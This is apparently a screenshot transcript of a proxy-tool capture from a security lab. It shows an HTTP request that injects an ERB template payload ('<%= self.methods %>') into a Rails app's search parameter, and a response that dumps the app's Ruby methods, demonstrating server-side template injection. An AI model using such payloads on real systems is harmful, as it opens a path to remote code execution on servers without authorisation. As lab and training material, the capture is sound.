 请求
美化 Raw Hex GraphQL \n
1 GET /search?message=%3c%25%3d%20%73%65%6c%66%2e%6d%65%74%68%6f%64%73%20%25%3e&query=1
HTTP/1.1
2 Host: 192.168.56.21:3000
3 Cookie: _gadgets_session=
oF85U0j6yqW02dWMd7zNeWKnCjJmR68bc89tDI6evfNbPU8gkA4jmOqotZ1QOB2Q2uPnwsZ08rVTZG69OBBktUmC
v8DBFbagc19UUSAVfUCEbt0TJ9515S8beczkXjLZV7pjjuWlFNgbM1HX%2BjEhY8pZBH%2FaDH7pFxCiHYzWxuKL
YJiXGY0%2Fgv50pjOPTYUOzO1VoI6p7RsuCZHt92iQqaIU7Wn1mEyfqm%2BD8tvSksoySOY7fKGp8wOr13%2FhW6
9kejmx2EqCmon6TbuSdoNZE11DPh74OeeX--qZYQ4gUgQncTt8Qh--8OVpyUoOlr%2BHHCNb6Fw0vw%3D%3D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://192.168.56.21:3000/
9 Sec-Gpc: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 If-None-Match: W/"dc04517bd4d69837e259cdbc5a9af83c"
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20
响应
美化 Raw Hex 页面渲染 \n
Hacking Gadgets List
[:show, :index, :search, :_routes, :turbo_recede_historical_location_path, :rails_blob_representation_proxy_path,
:turbo_resume_historical_location_path, :rails_disk_service_path, :turbo_refresh_historical_location_path,
:update_rails_disk_service_path, :rails_direct_uploads_path, :rails_representation_path, :rails_blob_path, :rails_storage_proxy_path,
:rails_storage_redirect_path, :rails_postmark_inbound_emails_path, :rails_relay_inbound_emails_path,
:rails_sendgrid_inbound_emails_path, :rails_mandrill_inbound_health_check_path, :rails_mandrill_inbound_emails_path,
:rails_mailgun_inbound_emails_path, :rails_conductor_inbound_emails_path, :new_rails_conductor_inbound_email_path,
:rails_mailers_path, :search_path, :rails_conductor_inbound_email_path, :new_rails_conductor_inbound_email_source_path,
:rails_conductor_inbound_email_sources_path, :rails_conductor_inbound_email_reroute_path,
:rails_conductor_inbound_email_incinerate_path, :rails_info_properties_path, :rails_info_routes_path, :rails_info_path, :root_path,
:product_path, :rails_service_blob_path, :rails_service_blob_proxy_path, :rails_blob_representation_path,
:turbo_recede_historical_location_url, :rails_blob_representation_proxy_url, :turbo_resume_historical_location_url,
:rails_disk_service_url, :turbo_refresh_historical_location_url, :update_rails_disk_service_url, :rails_representation_url,
:rails_blob_url, :rails_storage_proxy_url, :rails_storage_redirect_url, :rails_postmark_inbound_emails_url,
:rails_relay_inbound_emails_url, :rails_sendgrid_inbound_emails_url, :rails_mandrill_inbound_health_check_url,
:rails_direct_uploads_url, :rails_mandrill_inbound_emails_url, :rails_mailgun_inbound_emails_url,
:rails_conductor_inbound_emails_url, :new_rails_conductor_inbound_email_url, :rails_mailers_url,
:rails_conductor_inbound_email_url, :new_rails_conductor_inbound_email_source_url, :rails_conductor_inbound_email_sources_url,
:rails_conductor_inbound_email_reroute_url, :rails_conductor_inbound_email_incinerate_url, :root_url, :rails_info_properties_url,
:rails_info_routes_url, :rails_info_url, :product_url, :search_url, :rails_service_blob_proxy_url, :rails_service_blob_url,
:rails_blob_representation_url, :log_warning_on_csrf_failure, :forgery_protection_origin_check, :allow_forgery_protection=,
:request_forgery_protection_token, :csrf_token_storage_strategy, :per_form_csrf_tokens, :csrf_token_storage_strategy=, :notice,
:default_asset_host_protocol=, :_helper_methods?, :raise_on_open_redirects, :helpers_path?, :include_all_helpers=,
:include_all_helpers?, :raise_on_open_redirects=, :default_asset_host_protocol, :assets_dir, :assets_dir=, :helpers_path=,
:_renderers?, :etaggers?, :enable_fragment_cache_logging=, :etag_with_template_digest=, :etag_with_template_digest?,
:_layout_conditions, :raise_on_missing_callback_actions=, :default_static_extension=, :_view_cache_dependencies, :javascripts_dir,
:javascripts_dir=, :stylesheets_dir, :stylesheets_dir=, :asset_host, :asset_host=, :relative_url_root, :relative_url_root=,
:default_url_options?, :fragment_cache_keys, :_view_cache_dependencies=, :fragment_cache_keys=,
:_run_process_action_callbacks, :_view_cache_dependencies?, :logger, :fragment_cache_keys?, :default_protect_from_forgery,
:perform_caching, :raise_on_missing_callback_actions, :rescue_handlers, :_process_action_callbacks, :_renderers, :logger=,
:helpers_path, :include_all_helpers, :_renderers=, :_wrapper_options?, :rescue_handlers=, :perform_caching=,
:enable_fragment_cache_logging, :etaggers, :etaggers=, :_helper_methods, :_helper_methods=, :etag_with_template_digest, :alert,